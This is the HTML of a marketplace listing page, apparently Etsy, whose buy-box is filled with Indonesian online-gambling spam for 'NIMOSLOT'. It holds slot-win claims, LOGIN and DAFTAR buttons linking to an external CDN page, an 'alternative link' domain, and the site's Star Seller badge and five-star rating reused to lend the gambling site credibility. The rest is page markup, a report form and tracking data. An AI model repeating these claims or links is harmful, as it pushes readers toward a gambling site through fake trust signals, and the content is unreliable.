<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button
        data-overlay-trigger
        aria-controls="report-item-overlay"
        id="report-overlay-trigger" 
        class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to Etsy
    </button>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">What’s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Choose a reason…</option>
                        <option value="order-problem">There’s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I don’t think it meets Etsy’s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reason…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If you’ve already done that, your item hasn’t arrived, or it’s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If you’d like to file an allegation of infringement, you’ll need to follow the process described in our <a href='/legal/ip' target='_blank'>Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="1790774795"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="rlp-listing-grid-2"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],"targets":[],"logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":1790774795,"mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},"candidate_source_map":{"signals-extractor":[0,1]},"second_pass_ranker_map":{"signals-ranker-v0":[0,1]},"client_provided_features":{"browser":{"acceptLanguage":"en-GB","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformEtsyApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"3","hourOfDay":"22"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-GB"}},"scores":[0.47744357585906982421875,0.222189426422119140625],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},"target_listing_id":1790774795,"candidates":["in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>389K Player telah membuktikan permainan slot gacor terbaru di NIMOSLOT</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                
            "
        >
        <span class="wt-screen-reader-only">Price:</span>Rp 20,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            SITUS SLOT
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>NIMOSLOT | Pusat Daftar Link Akun Game Online Terpercaya Di Indonesia</h1><br>
<p data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">
NIMOSLOT menyediakan layanan daftar akun game online dengan ribuan permainan yang terpercaya di indonesia serta mempunyai bonus menarik setiap harinya.
</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://www.conred.org" class="wt-text-link-no-underline wt-sem-text-primary">
        LINK ALTERNATIF NIMOSLOT
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience – they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    
</div>
</div>
        
        
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0"
     data-buy-box-region="express_checkout_button"
     data-shop-currency="IDR"
     data-shop-id="54267703"
     data-is-eu-buyer="false"
     data-listing-id="1790774795"
     data-buyer-currency=""
     data-is-guest-checkout="false">
        <form
            action="/cart/listing/1790774795"
            method="post"
            class="add-to-cart-form checkout-single-listing-form
            "
        >
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf" />

<input type="hidden" name="listing_id" value="1790774795"/>
<input type="hidden" name="quantity" value="1"/>
<input type="hidden" name="shipping_method_id" value=""/>


    <input
        type="hidden" 
        name="listing_inventory_id"
        value="22156848895"
    />
<input type="hidden" name="payment_method" value="cc"/>
 <div class="NIMOSLOT"><a href="https://nimo.b-cdn.net/cepatsukses.html" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://nimo.b-cdn.net/cepatsukses.html" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.NIMOSLOT {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.NIMOSLOT a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #FF0000;background: linear-gradient(to bottom, #FF0000 0, #FF0000 100%);border: 1px solid #361800;}.register, .register-button {background: linear-gradient(to bottom, #0047AB 0, #0047AB 100%);border: 1px solid #FF0000;}</style><br>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>NIMOSLOT</strong> Penjual ini telah mendapatkan banyak ulasan positif di permainan slot gacor terbaru 2025.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
